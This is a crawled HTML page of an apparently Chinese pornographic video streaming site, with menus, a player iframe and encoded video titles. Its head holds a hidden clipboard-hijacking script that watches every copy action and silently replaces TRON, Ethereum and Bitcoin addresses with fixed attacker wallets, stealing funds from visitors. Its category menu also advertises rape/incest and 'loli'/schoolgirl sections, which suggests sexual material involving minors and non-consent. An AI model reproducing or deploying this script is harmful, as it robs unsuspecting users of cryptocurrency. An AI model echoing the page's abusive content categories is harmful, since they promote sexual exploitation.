

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://lzyjmy.com/html/861e599133.html
body_size: 8816
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no,minimal-ui">
<title>&#20122;&#27954;&#32654;&#22899;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#57;&#49;&#45;&#109;&#107;&#118;&#39640;&#28165;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#45;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27700;&#34588;&#26691;&#50;&#48;&#49;&#57;&#25104;&#20154;&#24433;&#38498;</title>
<meta name="keywords" content="&#20122;&#27954;&#32654;&#22899;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#57;&#49;&#45;&#109;&#107;&#118;&#39640;&#28165;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#45;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27700;&#34588;&#26691;&#50;&#48;&#49;&#57;&#25104;&#20154;&#24433;&#38498;" />
<meta name="description" content="&#20122;&#27954;&#32654;&#22899;&#39640;&#28526;&#20037;&#20037;&#20037;&#20037;&#57;&#49;&#45;&#109;&#107;&#118;&#39640;&#28165;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#45;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27700;&#34588;&#26691;&#50;&#48;&#49;&#57;&#25104;&#20154;&#24433;&#38498;" />
<meta http-equiv="Cache-Control" content="no-cache" />
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/icofont.min.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/style.css">
<link rel="stylesheet" type="text/css" href="/template/ok/static/css/responsive.css">
<link href="/template/ok/static/css/stylesheet.css" rel="stylesheet">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<style type="text/css">
			@media screen and (max-width:768px) {
			        .m1938 {
			        	height: 202px;
			        }
			          }
			        @media screen and (min-width:769px) { 
			        .m1938 {
			        	height: 552px;
			        } }
		</style>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TKoNhGERCGwikARz8mK57VEgaYX4t6VC4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x31C2B1E6B16a1b485165ee037d0E66cfC2c8cE0B');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1MUcSv2n5Vz9HDdbhPsgq9ko2byV9UZpYN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '3GDafxqDQyJmpChXuaDhbAbDzKpgcNQARZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1qhjacmp2u7kyjd8uskqm7q9rven5fmz5dxnxyke');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>
	<body class="dark-bg">
     		<header class=" " id="atb">

			<div class="c69c9f65 container">
				<div class="c69c9f65 row align-items-center">

					<nav class="navbar navbar-expand-lg navbar-dark">
						<button style="outline: none;" class="navbar-toggler d-lg-block" type="button" data-toggle="collapse" data-target="#cdh" aria-controls="cdh" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a class="navbar-brand" href="/">
							<img src="/template/ok/static/img/logo.png" id="lgo" alt="logo" style="max-height: 45px;">
						</a>
						<div class="c69c9f65 collapse navbar-collapse" id="navbarTogglerDemo03">
							<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
								<li class="nav-item ">
									<a class="nav-link" href="/">首页</a>
								</li>
								<li class="nav-item active">
									<a class="nav-link" href="/vodtype/guochan.html"  target="_blank">&#22269;&#20135;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/rihan.html"  target="_blank">&#26085;&#38889;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/oumei.html"  target="_blank">&#27431;&#32654;</a>
								</li>
								<li class="nav-item ">
									<a class="nav-link" href="/vodtype/dongman.html"  target="_blank">&#21160;&#28459;</a>
								</li>
							</ul>
						</div>
					</nav>
					
					<div class="c69c9f65 ml-auto sec">
    <a class="crs" href="/search/-----------.html"><i class="fa fa-search"></i></a>
</div>

<script>
    // 
    const link = document.querySelector('.crs');

    // 
    function generateRandomNumber(length) {
        let randomNumber = '';
        for (let i = 0; i < length; i++) {
            randomNumber += Math.floor(Math.random() * 10); // 
        }
        return randomNumber;
    }

    // 
    const randomDigits = generateRandomNumber(12); // 
    link.href = link.href.replace(/-----------/, randomDigits);
</script>

				</div>
			</div>

			<div class="c69c9f65 collapse navbar-container" id="cdh">
				<div class="c69c9f65 card card-body tccbj text-white">
					<div class="c69c9f65 zmovo-new-arrivals arow-icon">
						<div class="c69c9f65 container">
							<div class="c69c9f65 zmovo-arrivals-items">
								<div class="c69c9f65 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/guochan.html">&#22269;&#20135;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="c69c9f65 row">
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wanghongzhubo.html" target="_blank">&#32593;&#32418;&#20027;&#25773;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanzipai.html" target="_blank">&#22269;&#20135;&#33258;&#25293;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/guochanjingpin.html" target="_blank">&#22269;&#20135;&#31934;&#21697;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/huayuAV.html" target="_blank">&#21326;&#35821;&#65;&#86;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/tanhua.html" target="_blank">&#25506;&#33457;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/heiliaochigua.html" target="_blank">&#40657;&#26009;&#21507;&#29916;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/xuesheng.html" target="_blank">&#23398;&#29983;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="c69c9f65 zmovo-new-arrivals arow-icon">
						<div class="c69c9f65 container">
							<div class="c69c9f65 zmovo-arrivals-items">
								<div class="c69c9f65 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/rihan.html">&#26085;&#38889;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="c69c9f65 row">
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribensuren.html" target="_blank">&#26085;&#26412;&#32032;&#20154;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/qiangjianluanlun.html" target="_blank">&#24378;&#22904;&#20081;&#20262;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhifuyouhuo.html" target="_blank">&#21046;&#26381;&#35825;&#24785;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/nvtongxinglian.html" target="_blank">&#22899;&#21516;&#24615;&#24651;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/fuliji.html" target="_blank">&#31119;&#21033;&#23020;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/ribenyouma.html" target="_blank">&#26085;&#26412;&#26377;&#30721;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/yazhouqingse.html" target="_blank">&#20122;&#27954;&#24773;&#33394;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shaonvluoli.html" target="_blank">&#23569;&#22899;&#33821;&#33673;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/wumazhuanqu.html" target="_blank">&#26080;&#30721;&#19987;&#21306;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/shunvrenqi.html" target="_blank">&#29087;&#22899;&#20154;&#22971;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jurumeiru.html" target="_blank">&#24040;&#20083;&#32654;&#20083;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongwenzimu.html" target="_blank">&#20013;&#25991;&#23383;&#24149;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongkouseqing.html" target="_blank">&#37325;&#21475;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="c69c9f65 zmovo-new-arrivals arow-icon">
						<div class="c69c9f65 container">
							<div class="c69c9f65 zmovo-arrivals-items">
								<div class="c69c9f65 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/oumei.html">&#27431;&#32654;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="c69c9f65 row">
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/oumeixingai.html" target="_blank">&#27431;&#32654;&#24615;&#29233;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/haiwaiseqing.html" target="_blank">&#28023;&#22806;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="c69c9f65 zmovo-new-arrivals arow-icon">
						<div class="c69c9f65 container">
							<div class="c69c9f65 zmovo-arrivals-items">
								<div class="c69c9f65 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/dongman.html">&#21160;&#28459;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="c69c9f65 row">
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jinmantiantang.html" target="_blank">&#31105;&#28459;&#22825;&#22530;</a>
											</li>
										</ul>
									</div>
									<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/katongdonghua.html" target="_blank">&#21345;&#36890;&#21160;&#30011;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>

		</header>
		<style>
			.ass  {
   color: #fff;
   font-size:15px;
}
.ass:hover {
   color: #fff;
   font-size:15px;
}
.navbar-toggler-icon {
    outline: none;
}

.navbar-toggler-icon:focus {
    outline: none;
}
.zmovo-hadidng h2 span {
   color: #d0a186;
}
</style>
		<div class="c69c9f65 zmovo-slider-area  " id="dbjl">
			<div class="c69c9f65 container">
				<div class="c69c9f65 row no-gutters d-flex flex-wrap">
				<script type="text/javascript" src="/js/ljbeqrq.script"></script>          <script type="text/javascript" src="/js/injvowq.script"></script>          <script type="text/javascript" src="/js/lbkee.script"></script>

				</div>
			</div>
		</div>

		</div>   <div class="c69c9f65 m1938">
       <style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style>
		<div class="c69c9f65 MacPlayer">
		<table border="0" cellpadding="0" cellspacing="0">
		    <tbody>
		        <tr>
		            <td id="playleft" valign="top" style="">
								<iframe width="100%" height="100%" src="/addons/dplayer/?url=https://vip5.lbb2025.com/20250401/P5AaWDrQ/index.m3u8?autoplay=1" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>
		                       </td>
						</tr>
					</tbody>
				</table>
			</div>
		</div>
		<div id="mse" class="c69c9f65 sv-video"></div>
		<div class="c69c9f65 container">
			<div class="c69c9f65 row no-gutters d-flex flex-wrap">
				
			</div>
		</div>
		<div class="c69c9f65 zmovo-Popular-item ">
			<div class="c69c9f65 container">
				<div class="c69c9f65 zmovo-Popular-items">
					<div class="c69c9f65 zmovo-hadidng pt-30 pb-10">
						<div class="c69c9f65 section-title text-left append-flex">
							<h2 class="title">
								<a href="../search/jingpinguochan.html">精品国产</a>
							</h2>
							<div class="c69c9f65 append-attraction">
								<a href="../search/jingpinguochan.html">更多</a>
							</div>
						</div>

					</div>
					<div class="c69c9f65 row">
											<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/42625840154.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/d25d212fd5985a61b8a5b62da926af9d.jpg">
									</figure>
									<div class="c69c9f65 watched">
										泰剧 </div>
									<div class="c69c9f65 v-desc text-truncate">&#38634;&#30333;&#34880;&#32418;&#23567;&#35828;&#38405;&#35835;&#45;&#30007;&#22899;&#19968;&#36793;&#25720;&#19968;&#36793;&#20570;&#29245;&#35270;&#39057;&#45;&#39640;&#28165;&#23436;&#25972;&#22269;&#35821;&#29256;&#20840;&#38598;&#45;&#25104;&#20154;&#40644;&#33394;&#24433;&#38498;&#35270;&#39057;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/7960277849652.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/2ebbeedf92a1bf672288c451bd6bd869.jpg">
									</figure>
									<div class="c69c9f65 watched">
										台剧 </div>
									<div class="c69c9f65 v-desc text-truncate">&#25170;&#24320;&#21452;&#33151;&#30127;&#29378;&#36827;&#20986;&#29245;&#29245;&#29245;&#23567;&#35828;&#45;&#22269;&#20135;&#25104;&#20154;&#28073;&#28073;&#28073;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#45;&#28165;&#26224;&#29256;&#30005;&#24433;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;&#19997;&#34972;&#21046;&#26381;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/9173098894.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/3634dcb4f29d37f91393a11b31f9ff5d.jpg">
									</figure>
									<div class="c69c9f65 watched">
										综艺 </div>
									<div class="c69c9f65 v-desc text-truncate">&#28165;&#32431;&#22899;&#21451;&#34987;&#99;&#21040;&#27442;&#20185;&#27442;&#23567;&#35828;&#45;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19987;&#21306;&#45;&#30005;&#24433;&#20840;&#38598;&#22312;&#32447;&#25773;&#25918;&#45;&#25104;&#20154;&#24433;&#38498;&#30005;&#24433;&#22312;&#32447;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/587797519441.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/086c28c06872fe6623f09b8cc45ef0bb.jpg">
									</figure>
									<div class="c69c9f65 watched">
										搞笑 </div>
									<div class="c69c9f65 v-desc text-truncate">&#26085;&#26412;&#20037;&#20037;&#36947;&#32508;&#21512;&#33394;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#31449;&#124;&#42;&#42;&#31070;&#39532;&#39640;&#28165;&#23436;&#25972;&#29256;&#35270;&#39057;&#20037;&#20037;&#26352;&#26412;&#33394;&#36947;&#32508;&#21512;&#20037;&#20037;&#124;&#27515;&#20129;&#39134;&#36710;&#50;&#50;&#39640;&#28165;&#26080;&#21024;&#20943;&#23436;&#25972;&#20813;&#36153;&#20037;&#20037;&#32508;&#21512;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#124;&#42;&#42;&#31070;&#39532;&#39640;&#28165;&#23436;&#25972;&#29256;&#35270;&#39057;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#31449;&#124;&#27515;&#20129;&#39134;&#36710;&#50;&#50;&#39640;&#28165;&#26080;&#21024;&#20943;&#23436;&#25972;&#20813;&#36153;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#31449;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/29788051228.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/e291ff5892a938cc6c7eef0d01f2cf4b.jpg">
									</figure>
									<div class="c69c9f65 watched">
										明星 </div>
									<div class="c69c9f65 v-desc text-truncate">&#25805;&#31192;&#20070;&#45;&#27431;&#32654;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#45;&#116;&#111;&#112;&#26222;&#36890;&#35805;&#22312;&#32447;&#23436;&#25972;&#29256;&#45;&#25104;&#20154;&#20116;&#31119;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/89925565127086.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/87f338a373d89c4bbb6ed949675a3a5a.jpg">
									</figure>
									<div class="c69c9f65 watched">
										泰国 </div>
									<div class="c69c9f65 v-desc text-truncate">&#21892;&#33391;&#22920;&#22920;&#50;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#100;&#110;&#102;&#19968;&#21306;&#33021;&#21644;&#20108;&#21306;&#19968;&#36215;&#29609;&#21527;&#39640;&#28165;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#40644;&#33394;&#22270;&#29255;&#40644;&#33394;&#23567;&#35828;&#40644;&#35828;&#30005;&#24433;&#38889;&#22269;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#31481;&#39532;&#38262;&#38738;&#26757;&#23569;&#22919;&#21483;&#24202;&#39640;&#28526;&#24405;&#38899;&#22768;&#109;&#112;&#49;&#51;&#95;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#30005;&#24433;&#23130;&#22806;&#21021;&#22812;&#19977;&#32423;&#98;&#100;&#39640;&#28165;&#20013;&#23383;&#21150;&#20844;&#23460;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/46073165965.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/ecac482a6e5daa9d248d3bbecd027af4.jpg">
									</figure>
									<div class="c69c9f65 watched">
										BBC </div>
									<div class="c69c9f65 v-desc text-truncate">&#49;&#57;&#52;&#51;&#24180;&#32;&#25105;&#20891;&#27963;&#25417;&#38889;&#24503;&#21220;&#32;&#42;&#42;&#20551;&#35013;&#19981;&#35748;&#35782;&#58;&#26222;&#36890;&#20440;&#34383;&#32;&#25226;&#20182;&#104;&#31119;&#21033;&#28459;&#30011;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/547254449269830.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/5346f3bf602e6cca69929393f913b97a.jpg">
									</figure>
									<div class="c69c9f65 watched">
										漫画 </div>
									<div class="c69c9f65 v-desc text-truncate">&#26085;&#26412;&#19977;&#32423;&#21507;&#22902;&#20083;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#45;&#20840;&#38598;&#26080;&#21024;&#20943;&#29256;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#45;&#20122;&#27954;&#26292;&#29245;&#97;&#118;&#22825;&#22825;&#29245;&#26085;&#26085;&#30896;&#45;&#36830;&#36733;&#25104;&#38271;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#45;&#22269;&#20135;&#40644;&#33394;&#29255;&#45;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#30005;&#24433;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;&#27185;&#33457;&#24433;&#35270;&#89;&#73;&#78;&#71;&#72;&#85;&#65;&#89;&#83;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/882522783386.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/61f82938cfaa5e72cdbb34afb99e8151.jpg">
									</figure>
									<div class="c69c9f65 watched">
										明星 </div>
									<div class="c69c9f65 v-desc text-truncate">&#19968;&#36947;&#26412;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#25773;&#20140;&#19996;&#28909;&#20808;&#38155;&#24433;&#38899;&#27431;&#32654;&#124;&#32858;&#20250;&#30340;&#30446;&#30340;&#31070;&#39532;&#30005;&#24433;&#22825;&#22825;&#24433;&#35270;&#33394;&#39321;&#27442;&#32508;&#21512;&#32593;&#20037;&#20037;&#29233;&#124;&#22825;&#25165;&#21307;&#29983;&#26611;&#19979;&#25381;&#26080;&#21024;&#20943;&#20840;&#25991;&#38405;&#35835;&#19968;&#20010;&#36947;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#56;&#56;&#26368;&#26032;&#31456;&#33410;&#124;&#32858;&#20250;&#30340;&#30446;&#30340;&#31070;&#39532;&#30005;&#24433;&#20808;&#38155;&#24433;&#38899;&#27431;&#32654;&#124;&#22825;&#25165;&#21307;&#29983;&#26611;&#19979;&#25381;&#26080;&#21024;&#20943;&#20840;&#25991;&#38405;&#35835;&#20808;&#38155;&#24433;&#38899;&#27431;&#32654;</div>
								</a>
							</div>
						</div>
												<div class="c69c9f65 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="c69c9f65 video-thumb light">
								<a href="/video/45392265632.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/c69a296eedca345813252ca3ecfa0b1f.jpg">
									</figure>
									<div class="c69c9f65 watched">
										探索 </div>
									<div class="c69c9f65 v-desc text-truncate">&#30007;&#30007;&#32905;&#21040;&#22833;&#31105;&#39640;&#104;&#26368;&#26032;&#31456;&#33410;&#20813;&#36153;&#38405;&#35835;&#47;&#30007;&#30007;&#32905;&#21040;&#22833;&#31105;&#39640;&#104;&#50;&#52;&#31456;&#12289;&#25105;&#33821;&#33673;&#104;&#28459;&#30011;</div>
								</a>
							</div>
						</div>
